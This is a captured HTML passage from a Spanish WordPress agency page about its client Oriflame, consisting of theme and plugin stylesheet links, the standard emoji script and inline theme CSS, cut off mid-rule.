

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.emaginacion.com/clients-view/oriflame-2/
body_size: 22861
content:
<!DOCTYPE html>
<html lang="es">
<head>
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8" />
<title>Oriflame &#8211; Emaginacion Web Design &amp; Digital Marketing</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed" href="http://www.emaginacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed de los comentarios" href="http://www.emaginacion.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.emaginacion.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.emaginacion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='monstroid-first-screen-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/first.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.emaginacion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-blog-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-blog-layouts/public/assets/css/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-portfolio-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider-pro-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/slider-pro.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-slider-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='swiper-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-charts-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-charts/assets/public/css/cherry-charts.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.5.1' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='monstroid-grid-base-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-base.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-grid-responsive-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-responsive-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-style-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='monstroid-style-inline-css' type='text/css'>
body {color:#777777;font:16px/26px , sans-serif;}body{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#777777;font:20px/25px , sans-serif;}h1, .h1 {letter-spacing:-2px;color:#333333;font:86px/100px , sans-serif;}h2, .h2 {letter-spacing:0;color:#333333;font:56px/74px , sans-serif;}h3, .h3 {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;}h4, .h4 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;}code {color: #f26522;background-color: rgb(255,255,233);}pre {color: #ededed;background-color: rgb(255,255,255);border-color: rgb(255,255,255);}kbd {background-color: rgb(199,199,199);}.site-link {color:#333333;font:900 25px/27px Lato, sans-serif;}.footer-logo-link {color:#2673b4;font:700 21px/30px "Open Sans", sans-serif;}.site-header{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-content{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-footer {color:#ffffff;font:14px/23px , sans-serif;}.site-footer{background-color:#333333;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}a {color: #f26522;}a:hover {color: #333333;}.menu-primary a {color:#999999;font:14px/16px Lato, sans-serif;}.menu-secondary a {color:#777777;font:300 16px/18px Lato, sans-serif;}.cherry-mega-menu-sub-item > a {color: #777777;}.cherry-mega-menu-sub-item > a:hover {color: #f26522;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {text-align:center;color:#777777;font:12px/20px , sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f26522;color: #000000;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f26522;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-numbered-circle > li::before {background-color: #f26522;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(203,203,203);}.cherry-list-numbered-circle > li:hover {color: #f26522;}.cherry-list-simple > li {color: #f26522;}.cherry-list-simple > li::before {color: rgb(255,255,255);}.cherry-list-simple > li:hover {color: rgb(203,203,203);}.cherry-list-simple > li:hover::before {color: #f26522;}.cherry-list-numbered-slash > li::before {color: #f26522;}.cherry-list-numbered-slash > li:hover {color: #f26522;}.cherry-list-numbered-slash > li:hover::before {color: rgb(203,203,203);}.cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-icons > li:hover {color: #f26522;}.cherry-list-icons > li i {color: rgb(255,255,255);}.cherry-list-icons > li:hover i {color: rgb(203,203,203);}.cherry-hr-primary{background-color: #f26522;}.cherry-hr-gray-lighter{background-color: rgb(255,255,255);}.cherry-hr-gray-dark{background-color: rgb(203,203,203);}.cherry-drop-cap:first-letter {color: #f26522;}.cherry-drop-cap-bg:first-letter {background-color: #f26522}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(180,180,180);}.cherry-blockquote, .cherry-blockquote:before{color: #f26522;}.cherry-highlight {background-color: #f26522;}.cherry-highlight-grey {background-color: rgb(255,255,255);}.cherry-btn-transparent:hover{color: #ededed;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f26522;border-bottom: 2px solid rgb(255,255,255);}.cherry-post-meta .cherry-post-date {color: #f26522;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(203,203,203);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(203,203,203);}.text-muted {color: rgb(255,255,255);}.help-block {color: rgb(170,170,170);}legend {color: rgb(186,186,186);font-size: 24px;border-bottom: 1px solid rgb(255,255,255);}.cherry-highlight-grey {color: rgb(203,203,203);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(203,203,203);}output {color: #ededed;font-size: 16px;line-height: 26px;}small, .small {color: rgb(203,203,203);}small, .small {font-size: 14px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(255,255,255);}.form-control {color: #ededed;font-size: 16px;line-height: 26px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(255,255,255);}.page-header {border-bottom: 1px solid rgb(255,255,255);}blockquote {border-left: 5px solid rgb(255,255,255);font-size: 20px;}hr {border-top: 1px solid rgb(255,255,255);}.close,.close:hover,.close:focus {color: #feea3a;font-size: 24px;}.lead {font-size: 18px;}.entry-content table {border: 1px solid rgb(247,247,247);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(247,247,247);line-height: 26px;}.table .table {background-color: #777777;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 26px;}dt,dd {line-height: 26px;}blockquote footer,blockquote small,blockquote .small {line-height: 26px;}address {line-height: 26px;}.cherry-nav-divider {background-color: rgb(255,255,255);}.cherry-box .box-primary {background-color: #f26522;color: #000000;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #ededed;}.cherry-box .box-primary-border {border-color: #f26522;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #ededed;}.text-primary {color:#f26522;}.text-primary:hover {color:rgb(217,76,9);}.text-success {color:#34d7b3;}.text-success:hover {color:rgb(27,190,154);}.text-info {color:#f26522;}.text-info:hover {color:rgb(217,76,9);}.text-warning {color:#feea3a;}.text-warning:hover {color:rgb(229,209,33);}.text-danger {color:#ff4c2f;}.text-danger:hover {color:rgb(230,51,22);}.bg-primary {background-color:#f26522;}.bg-primary:hover {background-color:rgb(217,76,9);}.bg-success {background-color:#34d7b3;}.bg-success:hover {background-color:rgb(27,190,154);}.bg-info {background-color:#f26522;}.bg-info:hover {background-color:rgb(217,76,9);}.bg-warning {background-color:#feea3a;}.bg-warning:hover {background-color:rgb(229,209,33);}.bg-danger {background-color:#ff4c2f;}.bg-danger:hover {background-color:rgb(230,51,22);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1310px }.site-footer.boxed { max-width: 1310px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:768px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #999999;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:768px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}html,.gm-style .gm-style-iw,.nav-links,.cherry-btn.cherry-btn-link,.price-box.template-2 .cherry-services_feauters {color:#777777;font:16px/26px , sans-serif;}body .style-switcher-panel .panel-inner .theme-name,body .style-switcher-panel .panel-inner .theme-name span {font-size: 20px;line-height: 35px;}body .style-switcher-panel .panel-inner .group-name,table.compare-list th {font-size: 16px;line-height: 26px;}.footer-logo-link:hover,.footer-logo-link:active,.footer-logo-link:focus {color: #2673b4;}small,.small,.site-description,.static-footer-shop-sidebars li a {font-size: 14px;line-height: 23px;font-weight: $typography-body[style];color: #777777;}.menu-primary li {color:#999999;font:14px/16px Lato, sans-serif;}.cherry-breadcrumbs {background: none;}.cherry-breadcrumbs .container-fluid.boxed {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item,.cherry-breadcrumbs_wrap {text-align:center;color:#777777;font:12px/20px , sans-serif;}#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .before-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .after-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-left,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-right {background: #ffffff;}.compare-window {background: #ffffff !important;}/****************************************Shortcodes*******************************************/.color-link,.title-box_subtitle,.countdown-timer span.value,.cherry-services .price-box .cherry-services_price,.single-service .cherry-services .cherry-services_price,.menu-primary .cherry-mega-menu-sub .menu-item a:hover,.menu-primary .cherry-mega-menu-sub .menu-item.current-menu-item,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li a:hover,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li.current-menu-item a,.menu-primary .cherry-mega-menu-sub li.menu-item a:hover,.menu-primary .cherry-mega-menu-sub li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-item a:hover,.menu-primary .menu-item .sub-menu li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-hover > a,.cherry-services .cherry-services_title a:hover,.widget_nav_menu a:hover,.cherry-swiper-carousel-container .swiper-button-next:before,.cherry-swiper-carousel-container .swiper-button-prev:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,ul.default-lists li a,.entry-content ol li a,.cherry-list .list-icon,.team-wrap .team-listing_name a:hover,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_item_link:hover,.gm-style-iw,.cherry-services.template-4 .cherry-services_item.featured-service .price-box .cherry-services_price,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .price-box .cherry-services_price,.testimonials-list .template-1 p:before,.price-box.template-3 i,.price-box.template-3 .stars,.parallax-content .cherry-swiper-carousel-container .swiper-button-next:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-next:hover::before,.parallax-content .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.widget_nav_menu .menu li a:hover,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-posts-list .cherry-posts-item .inner .post-title.color-secondary a:hover,.cherry-posts-list .cherry-posts-item .inner .post-title.color-white a:hover,.cherry-services .template-1 .cherry-services_title a:hover,.cherry-services .cherry-services_item .price-box .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2.price-box .cherry-services_title a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_name a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_socials a:hover,.cherry-btn.cherry-btn-link:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a,.grid-layout.grid-type-3 .video-type .entry-title a:hover,.grid-layout.grid-type-3 .image-type .entry-title a:hover,.grid-layout.grid-type-3 .gallery-type .entry-title a:hover {color: #f26522;}.cherry-services .price-box .description,.single-service .post-content,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.wpcf7 .wpcf7-form-control-wrap .transparentBackground,.cherry-icon.border,.yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {border-color: #f26522;}.cherry-box .box-warning,.title-box_title,.box-polygon-4 .title-box_title,.box-polygon-4 .title-box_subtitle,.team-wrap .template-9 .team-listing_name a:hover,.price-box.template-5 .stars,.box-warning h1,.box-warning h2,.box-warning h3,.box-warning h4,.box-warning h5,.box-warning h6,.box-warning p,.box-warning .cherry-posts-item .color-secondary,.box-warning .team-item .color-secondary,.cherry-swiper-carousel-container .swiper-button-next:hover:before,.cherry-swiper-carousel-container .swiper-button-prev:hover:before,.cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2 .cherry-services_title a:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .hide-info:hover i,.woocommerce ul.products li.product .yith-wcqv-button {color: #333333;}.box-primary .motopress-code-obj a:hover,.box-primary .motopress-code-obj a:hover span,.box-success .motopress-code-obj a:hover,.box-success .motopress-code-obj a:hover span,.box-info .motopress-code-obj a:hover,.box-info .motopress-code-obj a:hover span,.box-danger .motopress-code-obj a:hover,.box-danger .motopress-code-obj a:hover span,.box-warning .motopress-code-obj a:hover,.box-warning .motopress-code-obj a:hover span,[class*="box-polygon-"] .motopress-code-obj a:hover,[class*="box-polygon-"] .motopress-code-obj a:hover span {color: #333333 !important;}.color-link-background,.cherry-btn-default,.widget_mc4wp_widget input[type="submit"],.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.team-wrap .template-9 .desc:before,.team-listing.colored-blocks .team-item:nth-child(6n+5) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+5) .desc:before,.cherry-services.template-3 .cherry-services_item.featured-service .price-box .head,.cherry-services .cherry-btn-primary,.cherry-services.template-2.colored-blocks .cherry-services_item .desc .cherry-btn-primary,#totop a,#open-gallery-popup i {background: #f26522;}.cherry-btn-default:hover,.widget_mc4wp_widget input[type="submit"]:hover {background: rgb(217,76,9);}a:hover,.color-link-hover,.entry-content li a:hover {color: #333333;}.color-link-hover-background {background: #333333;color: #333333;}.color-primary {color: #f26522;}.color-secondary,.menu-items> .menu-item > a:hover,.menu-items> .menu-item.current-menu-item > a,.cherry-btn-gray,.cherry-btn-primary-light,.cherry-btn.transparent:hover,.cherry-btn-primary-light:hover,.cherry-btn-gray:hover,.parallax-content .cherry-btn-primary-light:hover,.cherry-btn-warning,.cherry-btn-warning:hover,.cherry-posts-list.overflow-content .cherry-btn,.entry-content ol li,ul.default-lists li,.cherry-services .template-1 .cherry-services_title a,.team-item .template-12 .desc .team-listing_name a:hover,.team-item .template-12 .desc .team-listing_position a:hover,.team-item .template-12 .desc .team-listing_socials a:hover,.team-item .template-10 .desc .team-listing_name a:hover,.team-item .template-10 .desc .team-listing_position a:hover,.team-item .template-10 .desc .team-listing_socials a:hover,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-services.template-4 .cherry-services_item.featured-service .cherry-services_title,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .cherry-services_title,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid *,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid .rating .stars:before,.cherry-box .template-8 .cherry-btn-info,.team-item .colored.team-listing_socials .team-socials_link:hover i,.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {color: #333333;}.color-secondary-background,.hamburger span::before,.hamburger span::after,.hamburger span,body .style-switcher-panel,body .style-switcher-panel .panel-toggle .fa,.menu-primary .cherry-mega-menu-sub,.menu-item .sub-menu,.cherry-btn-primary,.ms_arrows .ms_banner_inner,.menu-items > .menu-item.menu-item-has-children > div:before,.team-listing.colored-blocks .team-item:nth-child(6n+6) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+5) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+4) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+4) .testi-grid,#open-gallery-popup i:hover {background: #333333;}.cherry-btn-primary:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn:hover {background: rgb(77,77,77);}.color-success,.price-box.template-2 i,.price-box.template-2 .stars {color: #34d7b3;}.color-success-background,.cherry-btn-success,.cherry-box .box-success,a.ms_button_layer.mpsl-button-green,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover,.team-listing.colored-blocks .team-item:nth-child(6n+4) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+4) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+2) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+1) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+1) .testi-grid,.wpcf7-response-output.wpcf7-mail-sent-ok,.inner.box-success .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #34d7b3;}.cherry-btn-success:hover,a.ms_button_layer.mpsl-button-green:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn:hover {background: rgb(27,190,154);}.color-info,.cherry-btn-link,.cherry-services .cherry-services_item .template-1 .head .cherry-services_title a:hover {color: #f26522;}.color-info-background,.cherry-box .box-info,.cherry-btn-info,a.ms_button_layer.mpsl-button-blue,.cherry-breadcrumbs .page-excerpt,.team-listing.colored-blocks .team-item:nth-child(6n+1) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+1) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+1) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+2) .testi-grid,#totop a:hover,.mc4wp-form input[type="submit"],.inner.box-info .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after,.wpcf7-response-output.wpcf7-mail-sent-ng,.cherry-posts-list .overflow-content.template-11 .desc::before {background: #f26522;}.cherry-btn-info:hover,a.ms_button_layer.mpsl-button-blue:hover,.mc4wp-form input[type="submit"]:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn:hover {background: rgb(217,76,9);}.team-wrap .template-9 .desc:before,.maintaince-mail-form .mc4wp-form input[type="text"],.maintaince-mail-form .mc4wp-form input[type="email"] {border-color: 